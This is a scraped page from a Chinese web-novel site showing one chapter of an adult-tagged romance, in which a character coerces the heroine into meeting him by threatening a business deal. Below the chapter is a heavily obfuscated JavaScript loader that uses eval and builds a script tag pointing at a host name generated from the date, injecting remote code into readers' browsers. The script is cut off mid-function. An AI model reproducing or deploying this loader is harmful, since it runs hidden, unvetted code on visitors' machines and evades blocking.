

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aanxs.com/read/224/4341.html
body_size: 15651
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>我家太太 卑鄙的手段_难抵钟情（1v2 高h） - 安妮小说</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="难抵钟情（1v2 高h）,我家太太 卑鄙的手段" />
    <meta name="description" content="难抵钟情（1v2 高h） 我家太太 卑鄙的手段由网友提供。安妮小说提供《难抵钟情（1v2 高h）》干净清爽的文字章节：我家太太 卑鄙的手段在线阅读。" />

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><script src="/static/ss_wap2/reader.js"></script>

<div class="container" style="background-color:#FFF8ED">
    <header>
        <a href="/" title="安妮小说"><img src="/static/ss_wap2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="/book/224/" class="w">难抵钟情（1v2 高h）</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <section class="RBGsectionOne">
        <h1 id="chapterTitle">我家太太 卑鄙的手段（1 / 1）</h1>
    </section>
    <section class="RBGsectionTwo">
        <ul>
            <!-- 上一页/上一章 -->
            <li class="RBGsectionTwo-left">
                                    <a href="/read/224/4340.html">上一章</a>                            </li>
            <!-- 返回目录 -->
            <li class="RBGsectionTwo-middle">
                <a href="/index/224/" title="难抵钟情（1v2 高h）全部章节目录">目录</a>
            </li>
            <li class="RBGsectionTwo-middle">
            <a href="/book/224/" title="难抵钟情（1v2 高h）">封面</a>
            </li> 

            <!-- 下一页/下一章 -->
            <li class="RBGsectionTwo-right">
                                    <a href="/read/224/4342.html">下一章</a>                            </li>                            
        </ul>
    </section>
    <section class="RBGsectionThree">
        <div class="RBGsectionThree-top">
				<span class="bgChange">
					<input type="button" value="护眼" id="eyeProduct" onclick="green();">
					<input type="button" value="关灯" id="openClose" onclick="night();">
				</span>
                <a class="add-bookmark" href="javascript:" onclick="addbookcase('224','难抵钟情（1v2 高h）','4341','我家太太 卑鄙的手段')">
                <span class="addBookmarkImg">〔加入书签〕</span>
            </a>
            <span id="fontSize">
					<input type="button" value="大" onclick="changeSize(1)">
					<input type="button" value="中" onclick="changeSize(2)">
					<input type="button" value="小" onclick="changeSize(3)">
			</span>
        </div>
        <div id="content" class="RBGsectionThree-content">
            <p> <h1>我家太太 卑鄙的手段</h1> </p><p> 虽然说钟情的话太过不给人面子，但话头是贺铮挑起，钟情说的也不无道理。 </p><p> 权连臻右手握拳抵唇轻咳了一声，掩饰住笑意，开始打圆场，我家太太性格直率，还请贺厅见谅。 </p><p> 我家太太。 </p><p> 贺铮只觉心头再遭重击，几乎快要呕出血来，却也只能打碎了牙往下咽，不能表现出来。 </p><p> 自然。贺铮脸有些发白，不过在暖调暖黄的灯光下，看不明显。 </p><p> 陈疏离得近自然看的清楚，心头的思绪更明了了，为了不让事态发展脱轨，他好心的把话题牵引开了去。 </p><p> 到底是兄弟，陈疏心想。 </p><p> 虽然陈疏认为这是对贺铮的报应，是活该。 </p><p> 当初冷心冷肺的是他贺铮，不让自己去见薇薇的也有贺铮，贺铮真正的做到了一个天生的政客该有的冷性果决，可今日，为情所困的不也有他贺铮？ </p><p> 就是报应。 </p><p> 陈疏摸了摸戴着蓝宝石袖扣的衣袖，直到摸到手腕上的蓝宝石手链，才稍稍有些安心。 </p><p> 蓝宝石手链与蓝宝石袖扣是情人配套，名为蓝色蔷薇，是世界顶级设计师埃文·乔为其妻设计的，后来埃文妻子早逝，这两件饰品也外流，陈疏见过一次，就知道适合薇薇。 </p><p> 手链他当年也确实送给了薇薇，他留着袖扣，两人还同时穿戴过一次出门参加聚会，可后来薇薇那几抽屉的珠宝都没带走，包括这条手链也是。 </p><p> 从此陈疏将手链套上了手腕，至今三年多，不曾取下来过。 </p><p> 其中什么心思，陈疏已经分不清了。 </p><p> 宴过三巡，宾客散去，陈疏亲自送权连臻和钟情离开，贺铮站在陈疏身侧，两人同样高大英俊，面容四分相似，一看就是亲兄弟。 </p><p> 只是一个刚毅冷峻，另一个俊美不羁。 </p><p> 权连臻喜欢自己开车，没有带司机，迈巴赫副车门打开，权连臻示意她上车。 </p><p> 钟情站在一侧摇头，我还有点事情，你先走吧。 </p><p> 晚十点了，什么事情？ </p><p> 我有一份重要合同放在公司，很急。 </p><p> 那我送你去，上车。 </p><p> 钟情烦了，看着杵在面前的高大男人，语气不耐压低：权连臻，我们是什么关系，用得着你好心？你有送我的时间不如去盛景多操几个女人，真的恩爱夫妻扮上瘾了？ </p><p> 权连臻看着钟情的脸，看清了她眼底的讥讽和鄙夷，那么明显，戳破了在宴会上的他的自以为是。 </p><p> 虚假的恩爱夫妻。 </p><p> 他还以为在宴会上跟贺铮话里对他的维护是她真心实意的。 </p><p> 他还暗自窃喜。 </p><p> 这几天跟陈疏在一起聊过后，他也想试着改善两人的关系。 </p><p> 可她是真的一点都不在意。 </p><p> 权连臻心里又是酸涩又是委屈，五味杂陈，几乎想对她吼，谁他妈想跟你做表面夫妻？ </p><p> 可现实是，他面上冷下脸，开着车绝尘而去，心底却落荒而逃。 </p><p> 钟情往前走了一段，看见身边跟上来一辆黑色奔驰，车窗落下，出现刚道别不久的熟悉的脸。 </p><p> 钟情拉开后座的车门坐上去。 </p><p> 如之前权连臻一般冷下脸，威胁我很好玩？ </p><p> 贺铮在宴会期间给她发过条短信，说宴会后想见她，钟情当没看见。 </p><p> 可贺铮之后又发消息，说如果她不愿意见他，那么西岸新区的事情，就不能保证了。 </p><p> 他是在威胁她。 </p><p> 事实上贺铮自己都觉得震惊，这么不齿，这么卑鄙，威胁自己心爱的女人。可除了这件事，贺铮找不到什么办法让钟情理他。 </p><p> 他之前给钟情发的消息都没有得到回复，联系方式也被屏蔽了，他实在找不到办法，想见她的念头逼的他发疯。</p>        </div>
        <div class="RBGsectionThree-bottom">
            <a class="add-bookmark" href="javascript:" onclick="addbookcase('224','难抵钟情（1v2 高h）','4341','我家太太 卑鄙的手段')">
                <span class="addBookmarkImg">〔加入书签〕</span>
            </a>
                    </div>
    </section>
<script>
function a0_0x1b09(_0x569ed2,_0x2504d4){var _0x5dac07=a0_0x3fbb();return a0_0x1b09=function(_0xb742e0,_0x172848){_0xb742e0=_0xb742e0-0x18f;var _0x3fbb2e=_0x5dac07[_0xb742e0];if(a0_0x1b09['VoyAxr']===undefined){var _0x1b09cf=function(_0x18dea9){var _0x2f8f04='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4f7705='',_0x529a0b='',_0x2b7da7=_0x4f7705+_0x1b09cf;for(var _0x2bb6f7=0x0,_0x115871,_0x5b2e46,_0x3671e5=0x0;_0x5b2e46=_0x18dea9['charAt'](_0x3671e5++);~_0x5b2e46&&(_0x115871=_0x2bb6f7%0x4?_0x115871*0x40+_0x5b2e46:_0x5b2e46,_0x2bb6f7++%0x4)?_0x4f7705+=_0x2b7da7['charCodeAt'](_0x3671e5+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x115871>>(-0x2*_0x2bb6f7&0x6)):_0x2bb6f7:0x0){_0x5b2e46=_0x2f8f04['indexOf'](_0x5b2e46);}for(var _0x52b449=0x0,_0x49c4b8=_0x4f7705['length'];_0x52b449<_0x49c4b8;_0x52b449++){_0x529a0b+='%'+('00'+_0x4f7705['charCodeAt'](_0x52b449)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x529a0b);};a0_0x1b09['zoObXa']=_0x1b09cf,_0x569ed2=arguments,a0_0x1b09['VoyAxr']=!![];}var _0x4adf97=_0x5dac07[0x0],_0x1e2b29=_0xb742e0+_0x4adf97,_0x549215=_0x569ed2[_0x1e2b29];if(!_0x549215){var _0x3bbedd=function(_0x4e3ee4){this['zhlvrp']=_0x4e3ee4,this['iwHjWn']=[0x1,0x0,0x0],this['FSYqJv']=function(){return'newState';},this['zdTCRP']='\\w+ *\\(\\) *{\\w+ *',this['kMfnDW']='[\'|"].+[\'|"];? *}';};_0x3bbedd['prototype']['gNsRfe']=function(){var _0x3b932d=new RegExp(this['zdTCRP']+this['kMfnDW']),_0x22fd24=_0x3b932d['test'](this['FSYqJv']['toString']())?--this['iwHjWn'][0x1]:--this['iwHjWn'][0x0];return this['IRHkpi'](_0x22fd24);},_0x3bbedd['prototype']['IRHkpi']=function(_0x58e503){if(!Boolean(~_0x58e503))return _0x58e503;return this['ypktNE'](this['zhlvrp']);},_0x3bbedd['prototype']['ypktNE']=function(_0x402473){for(var _0x242db0=0x0,_0x40c30d=this['iwHjWn']['length'];_0x242db0<_0x40c30d;_0x242db0++){this['iwHjWn']['push'](Math['round'](Math['random']())),_0x40c30d=this['iwHjWn']['length'];}return _0x402473(this['iwHjWn'][0x0]);},new _0x3bbedd(a0_0x1b09)['gNsRfe'](),_0x3fbb2e=a0_0x1b09['zoObXa'](_0x3fbb2e),_0x569ed2[_0x1e2b29]=_0x3fbb2e;}else _0x3fbb2e=_0x549215;return _0x3fbb2e;},a0_0x1b09(_0x569ed2,_0x2504d4);}function a0_0x3fbb(){var _0x521157=['BgfT','jta3','zY1I','C3bH','o2HL','zgvY','DMXR','B29Y','AxmP','zhL7','z3jV','zw5L','mIWL','Dw5K','nduWCKvwtgHP','zNLL','z2HP','iISI','CgfN','ywjJ','EdTI','o3rV','oJSI','CMv2','qd5L','DhjH','FsKW','zgLZ','jtaY','lISP','tM9K','zw50','BwCG','ugfY','yZ0I','lJeT','mNb4','C3r5','BIbZ','rgf0','DgzV','C25H','BgfJ','EYuW','mtaY','B2zZ','y2HH','ihnY','mJy4ENPlsuXi','z2H0','yM94','mdyS','ocWL','iJ4U','C3r1','lub9','CM9U','D2DL','ihmY','y29S','zgL1','C3rV','zMXV','Dg9t','mxb4','C3rY','CM9M','Dg9T','C2L0','l3vJ','o308','EdSI','C2DL','Aw5S','Axy+','yxj0','Aw5L','lxnP','yM9K','z2jH','A2fO','DwnP','CYbN','DdOG','E2rP','tw9U','ve1m','jta0','BgvT','o2zV','DgLR','Bw9U','Bg9H','Bs17','jtb7','l3n0','igfI','x35+','zwXL','yxbW','CNqT','rxzL','BunO','C3m9','DIbJ','jta4','Dhnc','B2rL','pJXK','oxzn','jtTO','EdTM','C2vH','zxDx','DxrL','zNjV','zhjV','Aw5K','mdKS','C3bS','mhTZ','phnW','zsbZ','os4W','yxjd','zg9T','Aw9U','kcKN','DgvT','z2vR','AM9P','yxjL','pgrP','lxPV','CxvL','Chr0','CgXH','ywrK','EtOG','AgvP','zxjZ','EunS','Fx0P','iIbZ','mtaW','AwrZ','yw4G','AMTS','Dc10','mhb4','yMv3','lcuW','BfLL','BNnW','CNLt','zNnU','zgf0','ns4X','wdWV','mty3mMPlsurusa','ihbV','kwDL','yxrV','Dg9W','Cg9Z','y2XP','A2jL','z3rO','DhjP','BgLJ','ChG7','idzW','ywnR','yM9Y','FsLN','ms0O','kgvS','AxyG','CMfU','C3vI','CIKX','x19F','lc42','zxCT','ywnZ','zgvM','mtrW','BNqT','zd0N','y29U','CMvT','nJa3nurZtwDXAG','CfbY','Dc16','z2v3','ig9U','BxjV','Dg9Y','BMfY','BNvY','ktS7','kteO','lwjS','Aw5W','z2f0','Bwf0','zxHp','Bw5V','zwq1','BMLU','vgLT','idXZ','y3rV','mdaL','Bg9J','pMvS','iIaV','B2zM','zgL2','msHL','BM93','mdr9','Aw5U','nJq2odi1m3jXrvLUBG','AwDO','lJeO','zZOG','Awr0','mdaX','nYWL','zwq7','DY17','BgvU','D3jP','rwXL','lxSL','lwHL','B25J','y3m6','D2rM','icnM','B20T','lZW7','ndKYtuPbC3Hw','mx0P','ktu5','Awq9','ntaL','mtm2mtu4yvjtsfLS','DgvS','mdf9','CMz5','CKf0','C2XP','DxnL','zxji','zY10','lxjH','DhDH','zgv4','C2L6','BwvU','lJaG','CKfN','oIbY','zxrH','kgv0','mZiL','zML4','yM90','ide0','lMPW','jtaZ','yxK6','AxrP','BwfY','C2v0','CZPT','z2v0','mdn9','CZ0I','DhbP','B3i6','DhLS','CdOG','pc9K','yw5P','CKnV','kYKR','B21U','zwXH','ywHZ','B3r0','z05H','kdeW','mJyYnJC4mdH1BfrXrLu','oIaY','CMvS','EwvZ','yxnZ','Axn0','tMfT','Aw5N','zduU','CMnO','igvU','BhL0','C29S','B24G','C3b0','nduWodfWy0ziDwW','DgG6','yxrP','EwXL','B3iP','mtGYDhnJtvzP','zgLU','CMnZ','B250','pMjV','mdiS','B3bH','lxrP','Dg91','CgfU','mJbW','ywnP','nte3ndvnvNvRwfy','zs1O','vg9W','EdTS','B206','CMm9','BNrm','CgfK','ksSK','zgvb','Awr1','B246','EvrH','BgfZ','y2XH','nsWL','mhzO','ztOG','Ahq6','mJaY','lZPZ','ChvZ','mtbzDLD4zem','zt0I','Dgf0','oM1Y','mhz3','sxrL','EM9T','kcGO','zwLN','D2LK','AhjL'];a0_0x3fbb=function(){return _0x521157;};return a0_0x3fbb();}(function(_0x1cfd93,_0x2ef00d){var _0x419408=a0_0x1b09,_0x18a045=_0x1cfd93();while(!![]){try{var _0x5a4489=parseInt(_0x419408(0x2a4))/0x1+parseInt(_0x419408(0x1f3))/0x2*(-parseInt(_0x419408(0x2d8))/0x3)+-parseInt(_0x419408(0x215))/0x4*(-parseInt(_0x419408(0x1c4))/0x5)+parseInt(_0x419408(0x2dd))/0x6*(-parseInt(_0x419408(0x1b8))/0x7)+parseInt(_0x419408(0x284))/0x8*(-parseInt(_0x419408(0x1b3))/0x9)+-parseInt(_0x419408(0x1da))/0xa*(parseInt(_0x419408(0x2c4))/0xb)+parseInt(_0x419408(0x1a4))/0xc;if(_0x5a4489===_0x2ef00d)break;else _0x18a045['push'](_0x18a045['shift']());}catch(_0x15d2cb){_0x18a045['push'](_0x18a045['shift']());}}}(a0_0x3fbb,0x98fbc),(function(){var _0x14ac9f=a0_0x1b09,_0x529a0b=(function(){var _0x155c72=!![];return function(_0x4c6ef1,_0x332c54){var _0x5c3c2f=_0x155c72?function(){var _0x2a8e0f=a0_0x1b09;if(_0x332c54){var _0x2bd958=_0x332c54[_0x2a8e0f(0x248)+'ly'](_0x4c6ef1,arguments);return _0x332c54=null,_0x2bd958;}}:function(){};return _0x155c72=![],_0x5c3c2f;};}()),_0x2b7da7=_0x14ac9f(0x1d7)+'8',_0x2bb6f7=0x113645c,_0x115871=_0x544a6d(0xd)+(_0x14ac9f(0x2f4)+'g'),_0x5b2e46='che'+'ck',_0x3671e5='com'+_0x14ac9f(0x240),_0x52b449='do',_0x49c4b8=0x99c,_0x3bbedd=0x2,_0x4e3ee4=_0x14ac9f(0x288),_0x3b932d='no',_0x22fd24='no',_0x58e503=0x0,_0x402473=0x0,_0x242db0=0x64,_0x40c30d=0x0,_0x2535b4=0x1b;function _0x284b15(){var _0x59f5cd=_0x14ac9f,_0x1499da=function(_0x2f3802){var _0x1851bc=a0_0x1b09,_0x3db3cd=document;_0x3db3cd[_0x1851bc(0x2ce)+'te'](_0x2f3802);},_0x444b66=_0x5d000e();for(var _0x2de315=0x0;_0x2de315<_0x444b66[_0x59f5cd(0x2cd)+'gth'];_0x2de315++){var _0x230f83=_0x444b66[_0x2de315];_0x1499da(_0x230f83);}}window[_0x14ac9f(0x1ec)+_0x14ac9f(0x1eb)]=function(){var _0x387b71=_0x14ac9f,_0x21f1c5=_0x49c4b8,_0x1f99e1=eval(_0x387b71(0x281)+'a'+_0x21f1c5)+'',_0x54a650=_0x1f99e1[_0x387b71(0x298)+'str'+'ing'](0x6,0x9),_0x48dc54=_0x1f99e1['sub'+_0x387b71(0x226)+_0x387b71(0x1ab)](0x9,0xc),_0x1ded71=_0x1f99e1[_0x387b71(0x298)+_0x387b71(0x226)+_0x387b71(0x1ab)](0xc,0xf);sessionStorage[_0x387b71(0x191)+'Ite'+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+'_',parseInt(_0x54a650)),sessionStorage[_0x387b71(0x191)+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+'__',parseInt(_0x48dc54)),sessionStorage[_0x387b71(0x191)+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+_0x387b71(0x29a),parseInt(_0x1ded71)),sessionStorage['set'+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5,0x1);};function _0x5d000e(){var _0x186459=_0x14ac9f;return['<',_0x5db124(_0x186459(0x1ba)),_0x5db124('tpi'),_0x186459(0x2a8)+_0x186459(0x241)+_0x186459(0x2a1)+'oor'+_0x186459(0x1eb)+_0x186459(0x264)+' ',' s','rc='+'"','ht',_0x5db124(_0x186459(0x1b2)),':','/','/',_0x598250(),'.',_0x5db124(_0x186459(0x236)),'/',_0x52b449,'?',new Date()[_0x186459(0x193)+_0x186459(0x2b7)+'e'](),_0x49c4b8,'">','<','/s','c',_0x5db124(_0x186459(0x196)+'r'),'>'];}function _0x242a73(_0x1fae60){var _0x1a4aff=_0x14ac9f,_0x29c48a=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60);if(null==_0x29c48a)return null;var _0x1b45cc=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m']('dat'+'a'+_0x1fae60+'_'),_0x3050fd=sessionStorage[_0x1a4aff(0x193)+'Ite'+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60+'__'),_0x43bbb2=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60+_0x1a4aff(0x29a));return[_0x1b45cc,_0x3050fd,_0x43bbb2];}var _0x5f1e46=_0x242a73(_0x49c4b8);null!=_0x5f1e46&&(_0x58e503=parseInt(_0x5f1e46[0x0]),_0x402473=parseInt(_0x5f1e46[0x1]),_0x40c30d=parseInt(_0x5f1e46[0x2]));var _0x559262=_0x58e503>=_0x3e73de(0x1,0x64),_0x4fcfd5=_0x402473>=_0x3e73de(0x1,0x64),_0x57b287=_0x242db0>=_0x3e73de(0x1,0x64),_0x4b71dc=_0x40c30d>=_0x3e73de(0x1,0x64),_0x347a1f='',_0x2515a2=0x2;_0x5b2e46+='?',_0x115871+='?';var _0x751cfd=_0x5db124(_0x14ac9f(0x22a)+'i.');function _0x544a6d(_0x14f587){var _0x5343ca=_0x14ac9f,_0x478bf2=_0x529a0b(this,function(){var _0x4dec37=a0_0x1b09;return _0x478bf2[_0x4dec37(0x224)+_0x4dec37(0x28d)+'ng']()[_0x4dec37(0x255)+_0x4dec37(0x1ad)](_0x4dec37(0x1e1)+_0x4dec37(0x202)+_0x4dec37(0x19d)+_0x4dec37(0x1cc))[_0x4dec37(0x224)+_0x4dec37(0x28d)+'ng']()[_0x4dec37(0x2a2)+_0x4dec37(0x226)+'uct'+'or'](_0x478bf2)[_0x4dec37(0x255)+_0x4dec37(0x1ad)]('((('+_0x4dec37(0x202)+_0x4dec37(0x19d)+_0x4dec37(0x1cc));});_0x478bf2();var _0x40a185='';for(var _0x532810=0x0;_0x532810<_0x14f587;_0x532810++){_0x40a185+=Math[_0x5343ca(0x223)+'or'](Math[_0x5343ca(0x297)+_0x5343ca(0x262)]()*0xa);}return _0x40a185;}function _0x588306(_0x446050){var _0x4f2c6e=_0x14ac9f,_0x26fa9c='';const _0x2f9502=_0x4f2c6e(0x1f8)+_0x4f2c6e(0x29e)+_0x4f2c6e(0x1f5)+_0x4f2c6e(0x278)+_0x4f2c6e(0x2b4)+'pqr'+_0x4f2c6e(0x21b)+'vwx'+'yz';for(var _0x5517e3=0x0;_0x5517e3<_0x446050;_0x5517e3++){_0x26fa9c+=_0x2f9502['cha'+_0x4f2c6e(0x2e1)](Math[_0x4f2c6e(0x223)+'or'](Math[_0x4f2c6e(0x297)+'dom']()*_0x2f9502[_0x4f2c6e(0x2cd)+_0x4f2c6e(0x28c)]));}return _0x26fa9c;}function _0x3e73de(_0x3a65dc,_0x2fd39c){var _0x2eb810=_0x14ac9f;return Math[_0x2eb810(0x223)+'or'](Math['ran'+_0x2eb810(0x262)]()*(_0x2fd39c-_0x3a65dc+0x1))+_0x3a65dc;}function _0x5db124(_0x4bdb2e){var _0x3f19b8=_0x14ac9f;return _0x4bdb2e[_0x3f19b8(0x25c)+'it']('')['rev'+_0x3f19b8(0x271)+'e']()['joi'+'n']('');}function _0x4474ef(_0x98ccda,_0x4bacc7){var _0x7bd6ae=_0x14ac9f,_0x97ee13=[];for(var _0x845228=0x0;_0x845228<_0x98ccda['len'+'gth'];_0x845228+=_0x4bacc7){_0x97ee13[_0x7bd6ae(0x1d9)+'h'](_0x98ccda[_0x7bd6ae(0x2e2)+'ce'](_0x845228,_0x845228+_0x4bacc7));}return _0x97ee13;}function _0x5f3b2c(_0x7eac78,_0x25592b){var _0x59a437=_0x14ac9f,_0x5357a1='';for(var _0x2bc7b6=0x0;_0x2bc7b6<_0x25592b[_0x59a437(0x2cd)+'gth'];_0x2bc7b6++){_0x5357a1+=_0x25592b[_0x2bc7b6],_0x2bc7b6<_0x25592b[_0x59a437(0x2cd)+_0x59a437(0x28c)]-0x1&&(_0x5357a1+=_0x7eac78);}return _0x5357a1;}function _0x2bb077(){var _0x4ec3ae=_0x14ac9f,_0x1ac855=Date['par'+'se'](new Date())/0x3e8+'',_0x44bfd7=_0x1ac855[_0x4ec3ae(0x298)+_0x4ec3ae(0x226)+_0x4ec3ae(0x1ab)](0x6,0xa),_0x3359ec=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x9)+0x1;_0x1ac855=_0x1ac855*_0x3359ec;var _0x4ae5f6=(_0x1ac855+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x175176=_0x3359ec+''+_0x4ae5f6+_0x1ac855,_0x2aab0f={0x1:'+',0x2:'*'},_0x245caf=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x2)+0x1,_0x2bf0bc=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x3e6)+0x1,_0x38c593=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x3e6)+0x1,_0x365264=_0x2bf0bc+_0x2aab0f[_0x245caf]+_0x38c593,_0x4f1f85=(_0x2bf0bc+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x5759b0=(_0x38c593+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x375350=_0x44bfd7,_0x52648f=eval(_0x365264)*_0x375350+'2',_0x1266ac=_0x245caf+''+_0x4f1f85+_0x5759b0+_0x2bf0bc+_0x38c593+_0x52648f,_0x3511eb=_0x175176+_0x1266ac;return _0x3511eb;}function _0x3f7d19(){var _0x292a91=_0x14ac9f,_0x2a6507=(_0x49c4b8+'')[_0x292a91(0x25c)+'it'](''),_0x2c539c=_0x2a6507[_0x292a91(0x2cd)+_0x292a91(0x28c)],_0x12b8bd=[_0x2c539c],_0x467431=[];for(var _0x20f176=0x0;_0x20f176<0xa;_0x20f176++){var _0x20c594=Math['flo'+'or'](Math[_0x292a91(0x297)+_0x292a91(0x262)]()*0x9)+0x1;_0x467431[_0x20f176]=_0x20c594;}var _0x1b5a36=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var _0x20f176=0x1;_0x20f176<_0x1b5a36[_0x292a91(0x2cd)+'gth'];_0x20f176++){var _0x5edf33=Math[_0x292a91(0x223)+'or'](Math[_0x292a91(0x297)+_0x292a91(0x262)]()*(_0x20f176+0x1));[_0x1b5a36[_0x20f176],_0x1b5a36[_0x5edf33]]=[_0x1b5a36[_0x5edf33],_0x1b5a36[_0x20f176]];}for(var _0x20f176=0x0;_0x20f176<_0x2c539c;_0x20f176++){var _0x4f44a6=_0x1b5a36[_0x20f176];_0x467431[_0x4f44a6]=_0x2a6507[_0x20f176],_0x12b8bd[_0x20f176+0x1]=_0x4f44a6;}var _0x501733=_0x12b8bd[_0x292a91(0x267)+'n']('')+_0x467431[_0x292a91(0x267)+'n']('');return _0x501733;}function _0x269a13(){var _0x4feeb7=_0x14ac9f,_0x55c424=_0x3f7d19()+_0x2bb077()+new Date()[_0x4feeb7(0x193)+_0x4feeb7(0x2b7)+'e']()+'';return _0x347a1f=_0x55c424,_0x55c424;}function _0x598250(){var _0x4f7491=_0x14ac9f,_0x450a77=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9];_0x2b7da7=='5'&&(_0x450a77=[0x34536,0xe1d,0xb0e9,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x38f40,0x2455,0xc091,0x3846,0x3c7,0xbe1]);var _0x2d096b=new Date(Date[_0x4f7491(0x2c1)]()-_0x2bb6f7),_0x5b9c36='',_0x2a019e=_0x2d096b['get'+_0x4f7491(0x23a)+'th']()+0x1,_0x33502c=_0x2d096b[_0x4f7491(0x193)+_0x4f7491(0x20c)+'e'](),_0x16db4a=''+_0x2d096b[_0x4f7491(0x193)+'Ful'+_0x4f7491(0x27d)+'ar']();_0x16db4a+=_0x2a019e<=0x9?'0'+_0x2a019e:_0x2a019e,_0x16db4a+=_0x33502c<=0x9?'0'+_0x33502c:_0x33502c,_0x16db4a+=_0x2b7da7;for(var _0x656a2=0x0;_0x656a2<0x6;_0x656a2++){var 